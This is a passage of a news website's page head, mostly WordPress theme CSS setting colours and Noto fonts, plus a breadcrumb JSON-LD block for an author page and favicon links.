.td-post-category:hover,
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_top_authors .td_mod_wrap:hover .td-author-post-count,
.td_top_authors .td_mod_wrap:hover .td-author-comments-count,
.td-404-sub-sub-title a:hover,
.td-search-form-widget .wpb_button:hover,
.td-rating-bar-wrap div,
.td_category_template_3 .td-current-sub-category,
.dropcap,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.wpb_default,
.wpb_default:hover,
.td-left-smart-list:hover,
.td-right-smart-list:hover,
.woocommerce-checkout .woocommerce input.button:hover,
.woocommerce-page .woocommerce a.button:hover,
.woocommerce-account div.woocommerce .button:hover,
#bbpress-forums button:hover,
.bbp_widget_login .button:hover,
.td-footer-wrapper .td-post-category,
.td-footer-wrapper .widget_product_search input[type="submit"]:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce-cart .woocommerce table.cart .button:hover,
.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
#bbpress-forums .bbp-pagination .current,
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
.td-theme-slider:hover .slide-meta-cat a,
a.vc_btn-black:hover,
.td-trending-now-wrapper:hover .td-trending-now-title,
.td-scroll-up,
.td-smart-list-button:hover,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td_block_big_grid_9.td-grid-style-1 .td-post-category,
.td_block_big_grid_9.td-grid-style-5 .td-post-category,
.td-grid-style-6.td-hover-1 .td-module-thumb:after,
.td-pulldown-syle-2 .td-subcat-dropdown ul:after,
.td_block_template_9 .td-block-title:after,
.td_block_template_15 .td-block-title:before,
div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
background-color: #e52528;
}
.td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #e52528 transparent transparent transparent !important;
}
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover {
background-color: #e52528 !important;
}
.td_block_template_4 .td-related-title .td-cur-simple-item,
.td_block_template_3 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title:after {
background-color: #e52528;
}
.woocommerce .product .onsale,
.woocommerce.widget .ui-slider .ui-slider-handle {
background: none #e52528;
}
.woocommerce.widget.widget_layered_nav_filters ul li a {
background: none repeat scroll 0 0 #e52528 !important;
}
a,
cite a:hover,
.td_mega_menu_sub_cats .cur-sub-cat,
.td-mega-span h3 a:hover,
.td_mod_mega_menu:hover .entry-title a,
.header-search-wrap .result-msg a:hover,
.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
.td-header-top-menu .td-icon-search:hover,
.td-header-wrap .result-msg a:hover,
.top-header-menu li a:hover,
.top-header-menu .current-menu-item > a,
.top-header-menu .current-menu-ancestor > a,
.top-header-menu .current-category-ancestor > a,
.td-social-icon-wrap > a:hover,
.td-header-sp-top-widget .td-social-icon-wrap a:hover,
.td-page-content blockquote p,
.td-post-content blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.td_module_wrap:hover .entry-title a,
.td-subcat-filter .td-subcat-list a:hover,
.td-subcat-filter .td-subcat-dropdown a:hover,
.td_quote_on_blocks,
.dropcap2,
.dropcap3,
.td_top_authors .td-active .td-authors-name a,
.td_top_authors .td_mod_wrap:hover .td-authors-name a,
.td-post-next-prev-content a:hover,
.author-box-wrap .td-author-social a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover h3 > a,
.td-post-template-11 .td-related-title .td-related-left:hover,
.td-post-template-11 .td-related-title .td-related-right:hover,
.td-post-template-11 .td-related-title .td-cur-simple-item,
.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
.comment-reply-link:hover,
.logged-in-as a:hover,
#cancel-comment-reply-link:hover,
.td-search-query,
.td-category-header .td-pulldown-category-filter-link:hover,
.td-category-siblings .td-subcat-dropdown a:hover,
.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.widget a:hover,
.td_wp_recentcomments a:hover,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.widget_calendar tfoot a:hover,
.woocommerce a.added_to_cart:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.footer-text-wrap .footer-email-wrap a,
.td-subfooter-menu li a:hover,
.footer-social-wrap a:hover,
a.vc_btn-black:hover,
.td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_module_17 .td-read-more a:hover,
.td_module_18 .td-read-more a:hover,
.td_module_19 .td-post-author-name a:hover,
.td-instagram-user a,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
.td_block_template_2 .td-related-title .td-cur-simple-item,
.td_block_template_5 .td-related-title .td-cur-simple-item,
.td_block_template_6 .td-related-title .td-cur-simple-item,
.td_block_template_7 .td-related-title .td-cur-simple-item,
.td_block_template_8 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title .td-cur-simple-item,
.td_block_template_10 .td-related-title .td-cur-simple-item,
.td_block_template_11 .td-related-title .td-cur-simple-item,
.td_block_template_12 .td-related-title .td-cur-simple-item,
.td_block_template_13 .td-related-title .td-cur-simple-item,
.td_block_template_14 .td-related-title .td-cur-simple-item,
.td_block_template_15 .td-related-title .td-cur-simple-item,
.td_block_template_16 .td-related-title .td-cur-simple-item,
.td_block_template_17 .td-related-title .td-cur-simple-item,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.td_outlined_btn,
.td_block_categories_tags .td-ct-item:hover {
color: #e52528;
}
a.vc_btn-black.vc_btn_square_outlined:hover,
a.vc_btn-black.vc_btn_outlined:hover,
.td-mega-menu-page .wpb_content_element ul li a:hover,
.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
.td-theme-wrap .header-search-wrap .result-msg a:hover {
color: #e52528 !important;
}
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
#bbpress-forums .bbp-pagination .current,
.post .td_quote_box,
.page .td_quote_box,
a.vc_btn-black:hover,
.td_block_template_5 .td-block-title > *,
.td_outlined_btn {
border-color: #e52528;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
border-color: #e52528 !important;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #e52528 transparent;
}
.block-title > span,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_round_btn, 
.td_outlined_btn:hover {
background-color: #e52528;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #e52528 !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
border-color: #e52528;
}
.td_block_wrap .td-subcat-item a.td-cur-simple-item {
color: #e52528;
}
.td-grid-style-4 .entry-title
{
background-color: rgba(229, 37, 40, 0.7);
}
.block-title > span,
.block-title > span > a,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-theme-wrap .td_block_template_3 .td-block-title > *,
.td-theme-wrap .td_block_template_4 .td-block-title > *,
.td-theme-wrap .td_block_template_7 .td-block-title > *,
.td-theme-wrap .td_block_template_9 .td-block-title:after,
.td-theme-wrap .td_block_template_10 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::after,
.td-theme-wrap .td_block_template_14 .td-block-title,
.td-theme-wrap .td_block_template_15 .td-block-title:before,
.td-theme-wrap .td_block_template_17 .td-block-title:before {
background-color: #222222;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #222222 !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.td-theme-wrap .td_block_template_5 .td-block-title > *,
.td-theme-wrap .td_block_template_17 .td-block-title,
.td-theme-wrap .td_block_template_17 .td-block-title::before {
border-color: #222222;
}
.td-theme-wrap .td_block_template_4 .td-block-title > *:before,
.td-theme-wrap .td_block_template_17 .td-block-title::after {
border-color: #222222 transparent transparent transparent;
}
.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #222222 transparent transparent transparent !important;
}
.td-header-wrap .td-header-top-menu-full,
.td-header-wrap .top-header-menu .sub-menu {
background-color: #222222;
}
.td-header-style-8 .td-header-top-menu-full {
background-color: transparent;
}
.td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
background-color: #222222;
padding-left: 15px;
padding-right: 15px;
}
.td-header-wrap .td-header-top-menu-full .td-header-top-menu,
.td-header-wrap .td-header-top-menu-full {
border-bottom: none;
}
.td-header-wrap .td-header-menu-wrap-full,
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-header-main-menu,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix,
.td-header-style-8 .td-header-top-menu-full {
background-color: #231f20;
}
.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
.td-header-style-3 .td_stretch_content .td-header-menu-wrap,
.td-header-style-4 .td_stretch_content .td-header-menu-wrap {
background-color: #231f20 !important;
}
@media (min-width: 1019px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 28px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 14px;
}
}
.td-header-style-7 .td-header-top-menu {
border-bottom: none;
}
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix {
background-color: #231f20;
}
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.td_block_mega_menu .td-next-prev-wrap a:hover,
.td-mega-span .td-post-category:hover,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.header-search-wrap .td-drop-down-search:after,
.header-search-wrap .td-drop-down-search .btn:hover,
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
background-color: #e52528;
}
.td_block_mega_menu .td-next-prev-wrap a:hover {
border-color: #e52528;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #e52528 transparent;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td_mod_mega_menu:hover .entry-title a,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a {
color: #e52528;
}
.td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
color: #ffffff;
}
.td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
background-color: #ffffff;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
color: #222222;
}
@media (max-width: 767px) {
body .td-header-wrap .td-header-main-menu {
background-color: #231f20 !important;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #231f20;
background: -moz-linear-gradient(top, #231f20 0%, #dd3333 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #231f20), color-stop(100%, #dd3333));
background: -webkit-linear-gradient(top, #231f20 0%, #dd3333 100%);
background: -o-linear-gradient(top, #231f20 0%, #dd3333 100%);
background: -ms-linear-gradient(top, #231f20 0%, #dd3333 100%);
background: linear-gradient(to bottom, #231f20 0%, #dd3333 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#231f20', endColorstr='#dd3333', GradientType=0 );
}
.td-banner-wrap-full,
.td-header-style-11 .td-logo-wrap-full {
background-color: #ffffff;
}
.td-header-style-11 .td-logo-wrap-full {
border-bottom: 0;
}
@media (min-width: 1019px) {
.td-header-style-2 .td-header-sp-recs,
.td-header-style-5 .td-a-rec-id-header > div,
.td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.td-header-style-6 .td-a-rec-id-header > div,
.td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.td-header-style-7 .td-a-rec-id-header > div,
.td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.td-header-style-8 .td-a-rec-id-header > div,
.td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.td-header-style-12 .td-a-rec-id-header > div,
.td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
margin-bottom: 24px !important;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-2 .td-header-sp-recs,
.td-header-style-5 .td-a-rec-id-header > div,
.td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.td-header-style-6 .td-a-rec-id-header > div,
.td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.td-header-style-7 .td-a-rec-id-header > div,
.td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
.td-header-style-8 .td-a-rec-id-header > div,
.td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.td-header-style-12 .td-a-rec-id-header > div,
.td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
margin-bottom: 14px !important;
}
}
.td-header-bg:before {
background-size: contain;
}
.td-footer-wrapper,
.td-footer-wrapper .td_block_template_7 .td-block-title > *,
.td-footer-wrapper .td_block_template_17 .td-block-title,
.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
background-color: #111111;
}
.td-footer-wrapper::before {
background-image: url('https://maltabusinessweekly.com/wp-content/uploads/2019/09/raphael-schaller-88040-unsplash-opt.jpg');
}
.td-footer-wrapper::before {
background-size: cover;
}
.td-footer-wrapper::before {
background-position: center center;
}
.td-footer-wrapper::before {
opacity: 0.1;
}
.top-header-menu > li > a,
.td-weather-top-widget .td-weather-now .td-big-degrees,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-header-sp-top-menu .td_data_time {
font-family:"Noto Sans";
}
.top-header-menu .menu-item-has-children li a {
font-family:"Noto Sans";
}
ul.sf-menu > .td-menu-item > a,
.td-theme-wrap .td-header-menu-social {
font-family:"Noto Sans";
text-transform:capitalize;
}
.sf-menu ul .td-menu-item a {
font-family:"Noto Sans";
}
.td_mod_mega_menu .item-details a {
font-family:"Noto Sans";
}
.td_mega_menu_sub_cats .block-mega-child-cats a {
font-family:"Noto Sans";
}
.td-mobile-content .td-mobile-main-menu > li > a {
font-family:"Noto Sans";
}
.td-mobile-content .sub-menu a {
font-family:"Noto Sans";
}
.td-header-wrap .td-logo-text-container .td-logo-text {
font-family:"Noto Sans";
}
.td-header-wrap .td-logo-text-container .td-tagline-text {
font-family:"Noto Sans";
}
.block-title > span,
.block-title > a,
.widgettitle,
.td-trending-now-title,
.wpb_tabs li a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
.td-theme-wrap .td-related-title a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-theme-wrap .td-block-title {
font-family:"Noto Sans";
}
.td_module_wrap .td-post-author-name a {
font-family:"Noto Serif";
}
.td-post-date .entry-date {
font-family:"Noto Serif";
}
.td-module-comments a,
.td-post-views span,
.td-post-comments a {
font-family:"Noto Sans";
}
.td-big-grid-meta .td-post-category,
.td_module_wrap .td-post-category,
.td-module-image .td-post-category {
font-family:"Noto Sans";
}
.td-subcat-filter .td-subcat-dropdown a,
.td-subcat-filter .td-subcat-list a,
.td-subcat-filter .td-subcat-dropdown span {
font-family:"Noto Sans";
}
.td-excerpt,
.td_module_14 .td-excerpt {
font-family:"Noto Serif";
}
.td_module_wrap .td-module-title {
font-family:"Noto Sans";
}
.td_module_1 .td-module-title {
font-family:"Noto Sans";
}
.td_module_2 .td-module-title {
font-family:"Noto Sans";
}
.td_module_3 .td-module-title {
font-family:"Noto Sans";
}
.td_module_4 .td-module-title {
font-family:"Noto Sans";
}
.td_module_5 .td-module-title {
font-family:"Noto Sans";
}
.td_module_6 .td-module-title {
font-family:"Noto Sans";
}
.td_module_7 .td-module-title {
font-family:"Noto Sans";
}
.td_module_8 .td-module-title {
font-family:"Noto Sans";
}
.td_module_9 .td-module-title {
font-family:"Noto Sans";
}
.td_module_10 .td-module-title {
font-family:"Noto Sans";
}
.td_module_11 .td-module-title {
font-family:"Noto Sans";
}
.td_module_12 .td-module-title {
font-family:"Noto Sans";
}
.td_module_13 .td-module-title {
font-family:"Noto Sans";
}
.td_module_14 .td-module-title {
font-family:"Noto Sans";
}
.td_module_15 .entry-title {
font-family:"Noto Sans";
}
.td_module_16 .td-module-title {
font-family:"Noto Sans";
}
.td_module_17 .td-module-title {
font-family:"Noto Sans";
}
.td_module_18 .td-module-title {
font-family:"Noto Sans";
}
.td_module_19 .td-module-title {
font-family:"Noto Sans";
}
.td_block_trending_now .entry-title,
.td-theme-slider .td-module-title,
.td-big-grid-post .entry-title {
font-family:"Noto Sans";
}
.td_module_mx1 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx2 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx3 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx4 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx5 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx6 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx7 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx8 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx9 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx10 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx11 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx12 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx13 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx14 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx15 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx16 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx17 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx18 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx19 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx20 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx21 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx22 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx23 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx24 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx25 .td-module-title {
font-family:"Noto Sans";
}
.td_module_mx26 .td-module-title {
font-family:"Noto Sans";
}
.td_block_trending_now .entry-title {
font-family:"Noto Sans";
}
.td-theme-slider.iosSlider-col-1 .td-module-title {
font-family:"Noto Sans";
}
.td-theme-slider.iosSlider-col-2 .td-module-title {
font-family:"Noto Sans";
}
.td-theme-slider.iosSlider-col-3 .td-module-title {
font-family:"Noto Sans";
}
.td-big-grid-post.td-big-thumb .td-big-grid-meta,
.td-big-thumb .td-big-grid-meta .entry-title {
font-family:"Noto Sans";
}
.td-big-grid-post.td-medium-thumb .td-big-grid-meta,
.td-medium-thumb .td-big-grid-meta .entry-title {
font-family:"Noto Sans";
}
.td-big-grid-post.td-small-thumb .td-big-grid-meta,
.td-small-thumb .td-big-grid-meta .entry-title {
font-family:"Noto Sans";
}
.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
.td-tiny-thumb .td-big-grid-meta .entry-title {
font-family:"Noto Sans";
}
.homepage-post .td-post-template-8 .td-post-header .entry-title {
font-family:"Noto Sans";
}
#td-mobile-nav,
#td-mobile-nav .wpb_button,
.td-search-wrap-mob {
font-family:"Noto Sans";
}
.post .td-post-header .entry-title {
font-family:"Noto Sans";
}
.td-post-template-default .td-post-header .entry-title {
font-family:"Noto Sans";
}
.td-post-template-1 .td-post-header .entry-title {
font-family:"Noto Sans";
}
.td-post-template-2 .td-post-header .entry-title {
font-family:"Noto Sans";
}
.td-post-template-3 .td-post-header .entry-title {
font-family:"Noto Sans";
}
.td-post-template-4 .td-post-header .entry-title {
font-family:"Noto Sans";
}
.td-post-template-5 .td-post-header .entry-title {
font-family:"Noto Sans";
}
.td-post-template-6 .td-post-header .entry-title {
font-family:"Noto Sans";
}
.td-post-template-7 .td-post-header .entry-title {
font-family:"Noto Sans";
}
.td-post-template-8 .td-post-header .entry-title {
font-family:"Noto Sans";
}
.td-post-template-9 .td-post-header .entry-title {
font-family:"Noto Sans";
}
.td-post-template-10 .td-post-header .entry-title {
font-family:"Noto Sans";
}
.td-post-template-11 .td-post-header .entry-title {
font-family:"Noto Sans";
}
.td-post-template-12 .td-post-header .entry-title {
font-family:"Noto Sans";
}
.td-post-template-13 .td-post-header .entry-title {
font-family:"Noto Sans";
}
.td-post-content p,
.td-post-content {
font-family:"Noto Serif";
font-size:17px;
line-height:27px;
font-style:normal;
font-weight:normal;
}
.post blockquote p,
.page blockquote p,
.td-post-text-content blockquote p {
font-family:"Noto Sans";
}
.post .td_quote_box p,
.page .td_quote_box p {
font-family:"Noto Sans";
}
.post .td_pull_quote p,
.page .td_pull_quote p {
font-family:"Noto Sans";
}
.td-post-content li {
font-family:"Noto Sans";
}
.td-post-content h1 {
font-family:"Noto Sans";
}
.td-post-content h2 {
font-family:"Noto Sans";
}
.td-post-content h3 {
font-family:"Noto Sans";
}
.td-post-content h4 {
font-family:"Noto Sans";
}
.td-post-content h5 {
font-family:"Noto Sans";
}
.td-post-content h6 {
font-family:"Noto Sans";
}
.post .td-category a {
font-family:"Noto Sans";
}
.post header .td-post-author-name,
.post header .td-post-author-name a {
font-family:"Noto Serif";
}
.post header .td-post-date .entry-date {
font-family:"Noto Serif";
}
.post header .td-post-views span,
.post header .td-post-comments {
font-family:"Noto Serif";
}
.post .td-post-source-tags a,
.post .td-post-source-tags span {
font-family:"Noto Serif";
}
.post .td-post-next-prev-content span {
font-family:"Noto Sans";
}
.post .td-post-next-prev-content a {
font-family:"Noto Sans";
}
.post .author-box-wrap .td-author-name a {
font-family:"Noto Sans";
}
.post .author-box-wrap .td-author-url a {
font-family:"Noto Sans";
}
.post .author-box-wrap .td-author-description {
font-family:"Noto Serif";
}
.td_block_related_posts .entry-title a {
font-family:"Noto Sans";
}
.post .td-post-share-title {
font-family:"Noto Sans";
}
.wp-caption-text,
.wp-caption-dd {
font-family:"Noto Sans";
}
.td-post-template-default .td-post-sub-title,
.td-post-template-1 .td-post-sub-title,
.td-post-template-4 .td-post-sub-title,
.td-post-template-5 .td-post-sub-title,
.td-post-template-9 .td-post-sub-title,
.td-post-template-10 .td-post-sub-title,
.td-post-template-11 .td-post-sub-title {
font-family:"Noto Sans";
}
.td-post-template-2 .td-post-sub-title,
.td-post-template-3 .td-post-sub-title,
.td-post-template-6 .td-post-sub-title,
.td-post-template-7 .td-post-sub-title,
.td-post-template-8 .td-post-sub-title {
font-family:"Noto Sans";
}
</style>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://maltabusinessweekly.com/",
"name": "Home"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://maltabusinessweekly.com/author/clintflores/",
"name": "Posts by Clint Azzopardi Flores"
}
}    
]
}
</script>
<link rel="icon" href="https://maltabusinessweekly.com/wp-content/uploads/2020/04/bw-favicon.svg" sizes="32x32" />
<link rel="icon" href="https://maltabusinessweekly.com/wp-content/uploads/2020/04/bw-favicon.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maltabusinessweekly.com/wp-content/uploads/2020/04/bw-favicon.svg" />
<meta name="msapplication-TileImage" content="https://maltabusinessweekly.com/wp-content/uploads/2020/04/bw-favicon.svg" />
<!-- Button style compiled by theme -->
<style>
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
.tds-button2 .tdm-btn-text,
.tds-button2 i,
.tds-button5:hover .tdm-btn-text,
.tds-button5:hover i,
.tds-button6 .tdm-btn-text,
.tds-button6 i,
.tdm_block_list .tdm-list-item i,
.tdm_block_pricing .tdm-pricing-feature i,
.tdm-social-item i {
color: #e52528;
}
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
